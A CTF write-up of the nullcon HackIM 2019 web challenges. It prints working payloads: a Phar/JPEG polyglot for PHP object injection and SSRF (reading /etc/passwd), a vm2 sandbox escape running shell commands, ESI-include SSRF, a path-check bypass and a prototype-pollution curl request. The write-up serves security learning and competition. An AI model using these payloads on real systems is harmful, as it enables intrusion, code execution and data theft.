

nullcon HackIM CTF 2019 Web Challenges

I competed this weekend in the nullcon HackIM CTF with my team Shellphish and we ended up solving all the web challenges. We won first place by a few points 😌.
Challenge Writeups:
mime checkr (4 solves)

Upon entering the website we're given two form submissions. We can check the MIME type of a file, and we can upload a file.
Uploading
The upload seems to do some checks of the MIME type, image size, file size, and some other stuff, before allowing us to successfully upload. The upload allows us to upload JPEG images that successfully pass all the checks.
File is an image - image/jpeg.The file 8becbebdb0f66ab1ee16b476baab10a1.jpeg has been uploaded.
We were told the file uploaded... but where? Turns out it's in /uploads. This guess can actually be discovered by searching the messages we get from the file upload and realizing the upload script is just copy pasted from a stackoverflow question.

Mime Check
We can test the MIME type of a file with this form. Playing around with it we found out that the MIME checker also takes URLs as an option, and not just local file paths. The form tells tells us if it's an image and what MIME type it is.
File is an image - image/jpeg.
Phar/JPEG Polyglot and Source Discovery
The idea that comes to mind is to upload some sort of file that must pass the JPEG check, and then feed it to the MIME checker. Perhaps the MIME checker is vulnerable to some sort of execution vulnerability? Maybe it does an include of the file it's passed resulting in PHP evaluation? These are stretches, but it's all we got to go off of and hope.
Last year phar files came into style with a Black Hat Conference talk, and some subsequent research.
- Secarma Labs - File Operation Induced Unserialization via the “phar://” Stream Wrapper
- RIPS Tech - New PHP Exploitation Technique Added
- nc-lp Disguise Phar Packages as Images
Phar files are a way to archive PHP code into a format similar to TAR. Using these as references we can craft a phar file that is also a valid JPEG image - and subsequently can be uploaded. PHP by default blocks you from creating a phar file from the command line, so a php.ini has to be created and pointed to by the interpreter.
# php.ini - call interpreter with `php -c . -a`
[phar]
phar.readonly = 0
We can create a Phar/JPEG polyglot by using the POC that nc-lp provides.
class AnyClass {}
$jpeg_header_size =
"\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46\x00\x01\x01\x01\x00\x48\x00\x48\x00\x00\xff\xfe\x00\x13".
"\x43\x72\x65\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x47\x49\x4d\x50\xff\xdb\x00\x43\x00\x03\x02".
"\x02\x03\x02\x02\x03\x03\x03\x03\x04\x03\x03\x04\x05\x08\x05\x05\x04\x04\x05\x0a\x07\x07\x06\x08\x0c\x0a\x0c\x0c\x0b\x0a\x0b\x0b\x0d\x0e\x12\x10\x0d\x0e\x11\x0e\x0b\x0b\x10\x16\x10\x11\x13\x14\x15\x15".
"\x15\x0c\x0f\x17\x18\x16\x14\x18\x12\x14\x15\x14\xff\xdb\x00\x43\x01\x03\x04\x04\x05\x04\x05\x09\x05\x05\x09\x14\x0d\x0b\x0d\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14".
"\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\xff\xc2\x00\x11\x08\x00\x0a\x00\x0a\x03\x01\x11\x00\x02\x11\x01\x03\x11\x01".
"\xff\xc4\x00\x15\x00\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xff\xc4\x00\x14\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xda\x00\x0c\x03".
"\x01\x00\x02\x10\x03\x10\x00\x00\x01\x95\x00\x07\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x05\x02\x1f\xff\xc4\x00\x14\x11".
"\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x03\x01\x01\x3f\x01\x1f\xff\xc4\x00\x14\x11\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20".
"\xff\xda\x00\x08\x01\x02\x01\x01\x3f\x01\x1f\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x06\x3f\x02\x1f\xff\xc4\x00\x14\x10\x01".
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x3f\x21\x1f\xff\xda\x00\x0c\x03\x01\x00\x02\x00\x03\x00\x00\x00\x10\x92\x4f\xff\xc4\x00\x14\x11\x01\x00".
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x03\x01\x01\x3f\x10\x1f\xff\xc4\x00\x14\x11\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda".
"\x00\x08\x01\x02\x01\x01\x3f\x10\x1f\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x08\x01\x01\x00\x01\x3f\x10\x1f\xff\xd9";
$phar = new Phar("phar.jpeg");
$phar->startBuffering();
$phar->addFromString("test.txt","test");
$phar->setStub($jpeg_header_size." __HALT_COMPILER(); ?>");
$o = new TestObject();
$phar->setMetadata($o);
$phar->stopBuffering();
$ file phar.jpeg
phar.jpeg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, comment: "Created with GIMP", progressive, precision 8, 10x10, frames 3
But what do we do with this? We can unarchive the phar by passing phar://./uploads/<our upload hash>.jpeg/test.txt to the getmime function, but that doesn't get us anything of ours executing or doing anything interesting. In order to leverage a phar exploit we need for the phar to end up being executed somewhere, or for us to overwrite a class with a magic method for an object injection attack. For this to be possible we have to know the name of a vulnerable class that is in getmime.php.
We got stuck on this for a while. Out of frustration I decided to check random files hoping there's some sort of hidden file. I tried looking for backup files by adding ~, and .bak to files. I tried looking for some folders such as admin or setup. Eventually, I tried getmime without the .php extension, and lo and behold... a file downloaded.
<?php
//error_reporting(-1);
//ini_set('display_errors', 'On');
class CurlClass {
public function httpGet($url) {
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,$url);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$output = curl_exec($ch);
curl_close($ch);
return $output;
}
}
class MainClass {
public function __destruct() {
$this->why = new CurlClass;
echo $this->url;
echo $this->why->httpGet($this->url);
}
}
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_POST['name']);
if($check !== false) {
echo "File is an image - " . $check["mime"] . ".";
$uploadOk = 1;
} else {
echo "File is not an image.";
$uploadOk = 0;
}
}
?>
I didn't know why this worked until after the CTF. I tried to also grab
uploadwithout the.phpand that did not work. It turns out the intended solution was to findgetmime.bak, and the Apache configuration hasMultiViewsenabled which tries to autocomplete files that don't exist to one that does.
System Recon and SSRF
Okay, so we have the source, we see there's a MainClass and a __destruct. We're in business. We can now craft our phar file from before to do an object injection attack on MainClass by changing the AnyClass to:
class MainClass {
public $url = "our url";
}
When our phar is deserialized, it will trigger an object injection of MainClass and cause it perform a curl request to our specified URL. We have an SSRF vulnerability.
It looks like file:// scheme is supported by curl, so we are able to read file:///etc/passwd by passing
phar://./uploads/<our hash>.jpeg/test.txt to the getmime.php form.
File is an image - image/jpeg. file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
...
Okay, but what do we read? Where can the flag be? Browsing around files didn't find us anything directly in them.

Eventually we checked the /etc/hosts file and found 172.18.0.3 d038b936b122
A teammate pointed out, if we're on the .3 ip, what is on .1 and .2? Perhaps there's something interesting on those IPs.
Using our phar payload to send a request to http://172.18.0.2 gets us
b'\xc8\x85\x93\x93\[email protected]\x86\x85\xa3\x83\x88\xa1l\xad\xbd_|][email protected]@\x94\x85'
Well, that's weird. That's definitely python based on the beginning b character signifying it to be a byte string. Searching the first few bytes reveals this to be EBCDIC encoding. Decoding it using US EBCDIC gives us:
Hello /fetch~%ݨ¬@)( me That's not quite right. Using Indian EBCDIC (cp1137) gives us Hello /fetch~%[]^@)( me.
Much better, let's fetch that.
Fetching http://172.18.0.2/fetch~%25[]^@)( (percent sign encoded), gives us back: b'\xc6\x93\x81\x87\xc0\xd7\xc8\xd7m\xe2\xa3\x99\x85\x81\x94\xa2m\x81\x99\x85m\xa3\xf0\xf0m\xd4\x81\x89\x95\xe2\xa3\x99\x85\x81\x94\xf0\xd0'
Again, decoded from Indian EBCDIC:
Flag{PHP_Streams_are_t00_MainStream0}
babyjs (26 solves)

We're told we can run some JS at /run?js=<code>
So first we need to figure out what's going on by causing some errors. A nice trick is to throw an exception and catch the stack trace.
http://web4.ctf.nullcon.net:8080/run?js=Error().stack
Error
at vm.js:1:1
at ContextifyScript.Script.runInContext (vm.js:59:29)
at VM.run (/usr/src/app/node_modules/vm2/lib/main.js:208:72)
at /usr/src/app/server.js:21:20
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at next (/usr/src/app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/usr/src/app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at /usr/src/app/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/usr/src/app/node_modules/express/lib/router/index.js:335:12)
So, it turns out reading the stack trace we're running inside of vm2. I know exactly what to do - I found a sandbox escape in this same module last June. That one is patched though, but there's sure to be new ones.
Copy pasting the POC in the latest escape:
http://web4.ctf.nullcon.net:8080/run?js=var%20process;%20try{%20Object.defineProperty(Buffer.from(%22%22),%22%22,{%20value:new%20Proxy({},{%20getPrototypeOf(target){%20if(this.t)%20throw%20Buffer.from;%20this.t=true;%20return%20Object.getPrototypeOf(target);%20}%20})%20});%20}catch(e){%20process%20=%20e.constructor(%22return%20process%22)();%20}%20process.mainModule.require(%22child_process%22).execSync(%22whoami%22).toString()
nodejs
We have arbitrary code execution. Now it's just change the payload from whoami to ls to see the list of files and then read out the flag with cat iamnotwhatyouthink.
hackim19{[email protected]_0_h4cker_1}
blog (20 solves)

In this challenge we're given the ability to post a blog with a title and description.
Inputting a title and description brings us to a page that shows the description. The title doesn't appear to be used.
Navigating to the /admin page gives us an error telling us to show the admin some love. We probably need to somehow navigate to this page with the correct credentials, or to some how exfiltrate it another way.
We can play around with the description to get us XSS, but that won't be of any use, since we'd just be self XSSing ourselves - what good is it to make our own browser pop an alert window? So the next thing to do is to play around with the query parameters in the URL and see if we can get some crashes or errors.
http://web3.ctf.nullcon.net:8080/edge?title=1&description=1
This is the properly formatted request. Works fine and shows a page with the description.
http://web3.ctf.nullcon.net:8080/edge?title=1&description[]=1
Description as an array. Hangs, and nothing.
http://web3.ctf.nullcon.net:8080/edge?title=1
No description param gives us:
TypeError: Cannot read property 'toString' of undefined
at /usr/src/app/server.js:37:88
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at next (/usr/src/app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/usr/src/app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at /usr/src/app/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/usr/src/app/node_modules/express/lib/router/index.js:335:12)
at next (/usr/src/app/node_modules/express/lib/router/index.js:275:10)
at SendStream.error (/usr/src/app/node_modules/serve-static/index.js:121:7)
at emitOne (events.js:116:13)
Nice! We know the backend is executing toString on the description parameter, which is undefined in this case.
http://web3.ctf.nullcon.net:8080/edge?title=1&description=1&description[x]=2&description=3
Polluting the description object some more, and getting it passed as an array/object gives us:
TypeError: reducedHtml.indexOf is not a function
at findESIInclueTags (/usr/src/app/nodesi/lib/esi.js:66:39)
at processHtmlText (/usr/src/app/nodesi/lib/esi.js:26:9)
at Object.process (/usr/src/app/nodesi/lib/esi.js:48:16)
at /usr/src/app/server.js:45:7
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at next (/usr/src/app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/usr/src/app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)
at /usr/src/app/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/usr/src/app/node_modules/express/lib/router/index.js:335:12)
So we seem to be using the nodesi library. What is this? Turns out it's a library for node that implements Edge Side Include.
Reading up on it a bit, ESI seems to be some sort of language that gets parsed and used to mark up webpages. Not sure why the internet needs this on top of all the other mark up languages, but okay.
The nodesi documentation mentions it only supports the include tags to include webpages into the website, so let's give that a try.
http://web3.ctf.nullcon.net:8080/edge?title=1&description=<esi:include src="http://example.com" />
includes example.com.
http://web3.ctf.nullcon.net:8080/edge?title=1&description=<esi:include src="https://web3.ctf.nullcon.net:8080/admin" />
Includes the admin page with our flag:
hackim19{h0w_Did_y0ou-Get_here}
credz (2 solves)

Browser fingerprint bypass
We're presented with a login page. Trying admin/admin tells us that we have the correct account, but the wrong cookies.
The source code of the website has a fps.js that creates a client side browser fingerprint by combining some characteristics from the user's browser and hashing the result. This hash is submitted to a background service on the website, and the service sets a cookie with that hash. If we can get the correct cookie, then we can log in as the admin.
The fingerprint consists of a lot of characteristics:
- navigator.language
- navigator.userAgent
- screen.colorDepth
- getTimezoneOffset()
- getPluginsString()
- getCanvasFingerprint()
- and so on
Most of the fingerprint characteristics have only a relatively small set of possibilities. The biggest challenge is to produce a valid canvas fingerprint. The canvas fingerprint effectively fingerprints a graphics card, and deducing how each graphics card will interact with an image is beyond my expertise.
Luckily there's a hint for us in the website's source code that implies we don't need to know the canvas fingerprint.
<!-- remember me all the time, credz is not what you need luke -->
So it seems we can use the image that says "Credz is not everything you need Luke" as our canvas fingerprint. The rest of the options such as user-agent have to be bruteforced.
Due to the tedious bruteforcing nature of the challenge, we didn't continue attemping it until some hints came out. The hints revealed the user was using the latest Chrome installation on Windows 10.
This simplifies the challenge a lot. After setting up a new Windows 10 virtual machine and freshly installing Chrome, only a few things in the fingerprint have any possible variation.
navigator.language- The challenge description says the admin is from India, so their language is probably not the same as mine en-US. We can guess they may be using en-IN, or en-UK, or another of the 22 official languages in India.getTimezoneOffset()- Again, the admin is in India, so their offset to UTC time is different from mine in Boston. UTC to India is -330 minutes apart.getCanvasFingerprin()- We know to use the data from the image provided to us.
Running the script with these things set to en-US, -330, and the image, produced a hash of 2656613544186699742. Setting the cookie to this, and logging in as admin/admin gave us access to the next stage.
git unpack-objects and PHP
We're now presented with a directory listing:
- admin.php
- pack-9d392b4893d01af61c5712fdf5aafd8f24d06a10.pack
Trying to open the admin.php gives us not_authorized. Searching what a .pack file is leads us to https://stackoverflow.com/questions/16972031/how-to-unpack-all-objects-of-a-git-repository, it seems to unpack this file we must:
$ git init
$ mkdir test
$ mv pack-9d392b4893d01af61c5712fdf5aafd8f24d06a10.pack test
$ git unpack-objects < test/pack-9d392b4893d01af61c5712fdf5aafd8f24d06a10.pack
$ git fsck --full
notice: HEAD points to an unborn branch (master)
Checking object directories: 100% (256/256), done.
notice: No default references
dangling commit 29e3e14902aa1cc8caf8372c55e59f6720b5619b
$ git checkout 29e3e14902aa1cc8caf8372c55e59f6720b5619b
With that we find an admin.php - probably the same one on the website.
<?php
if($_SESSION['go']) {
$sp_php=explode('/', $_SERVER['PHP_SELF']);
$langfilename=$sp_php[count($sp_php)-1];
$pageListArray = array('index.php' => "1");
if($pageListArray [$langfilename]!=1) {
echo "not_authorized";
Header("Location: index.php?not_authorized");
}
else {
echo "hackim19{}";
}
}
else {
echo "you need to complete the first barrier";
}
?>
It seems that admin.php looks if the string 'index.php' is in the URL route. So we can simply visit /admin.php/index.php and get our flag:
hackim19{JS_GIT_PHP_HeR0_a1m40d}
proton (3 solves)
In proton we're told to go to /getPOST?id=5c51b9c9144f813f31a4c0e2.
MongoDB Object ID Enumeration
I immediately recognized that id as a MongoDB ObjectId due to a previous challenge
from Angstrom 2018 CTF.

Dissecting our id, 5c51b9c9144f813f31a4c0e2, we have:
timestamp: 0x5c51b9c9
random: 0x144f813f31
counter: 0xa4c0e2
We're told we have to look at the user's previous posts. So, that means decrementing the counter sequentially, and decrementing the timestamp until we find the post.
import requests
url = 'http://web2.ctf.nullcon.net:4545/getPOST?id=%s144f813f31%s'
time = 0x5c51b9c9
counter = 0xa4c0e2
for i in range(100):
counter = hex(counter - 1)[2:]
for i in range(1000000):
time = hex(time - 1)[2:]
nurl = url % (time, counter)
res = requests.get(nurl)
if 'Not found' not in res.text:
print(res.text, nurl)
time = int(time, 16)
counter = int(counter, 16)
break
time = int(time, 16
The script gives us the next stage of the challenge:
(u'Shit MR Anderson and his agents are here. Hurryup!. Pickup the landline phone to exit back to matrix! - /4f34685f64ec9b82ea014bda3274b0df/ ', 'http://web2.ctf.nullcon.net:4545/getPOST?id=5c51b911144f813f31a4c0df')
Homograph attack and prototype pollution
At the new URL we're given the source code to the server running there.
'use strict';
const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');
const path = require('path');
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
function merge(a,b){
for (var attr in b){
if(isObject(a[attr]) && isObject(b[attr])){
merge(a[attr],b[attr]);
}
else{
a[attr] = b[attr];
}
}
return a
}
function clone(a){
return merge({},a);
}
// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};
// App
const app = express();
app.use(bodyParser.json())
app.use(cookieParser());
app.use('/', express.static(path.join(__dirname, 'views')))
app.post('/signup', (req, res) => {
var body = JSON.parse(JSON.stringify(req.body));
var copybody = clone(body)
if(copybody.name){
res.cookie('name', copybody.name).json({"done":"cookie set"});
}
else{
res.json({"error":"cookie not set"})
}
});
app.get('/getFlag', (req, res) => {
var аdmin=JSON.parse(JSON.stringify(req.cookies))
console.log(admin);
if(admin.аdmin==1){
res.send("hackim19{}");
}
else{
res.send("You are not authorized");
}
});
Examining this and running it locally caused a few exclamations of "what...".
What... How is there a
const adminand thenvar аdmin? This should error in JavaScript.
Well, it turns out those are not the same. One has a Cyrillic а, and the other a Latin a. This is known as a homograph attack. This can be discovered by examining the file through hexdump and looking at the raw bytes, or using a text editor and just doing a search of one and noticing the other doesn't get matched.
What... Let's say I can edit the admin const... wouldn't that effect the entire application for the rest of the challenge, and just spit out flags for everybody?
I didn't find the answer to this until after the CTF. I just operated under the assumption that there must be something that I don't understand, or the server is restarted every millisecond to reset the variables. It turned out there was a missing line in the source that was provided to us that deletes the Object.prototype.admin right before sending the flag. So technically, there's a bug here. If somebody sets the admin, and then doesn't get the flags themselves in time, another team can steal the flag.
The server code has some sort of merge function for setting cookies. This sparked my memory about an article on Hacker One about prototype pollution.. In the article holyvier discloses a vulnerability in merge-deep and how the prototype of Object can be polluted. Any attribute can be added to the base Object, which is what const admin = {} is.
Using the POC provided we can repeat the same for this challenge, making sure to consider the homograph Cyrillic admin:
curl -X POST http://web2.ctf.nullcon.net:4545/4f34685f64ec9b82ea014bda3274b0df/signup --header 'Content-Type: application/json' -d '{"name": "hey", "__proto__":{"аdmin":"1"}}'`
curl http://web2.ctf.nullcon.net:4545/4f34685f64ec9b82ea014bda3274b0df/getFlag -H 'Content-Type: application/json'
hackim19{Prototype_for_the_win}






















{kind=link}
{kind=link}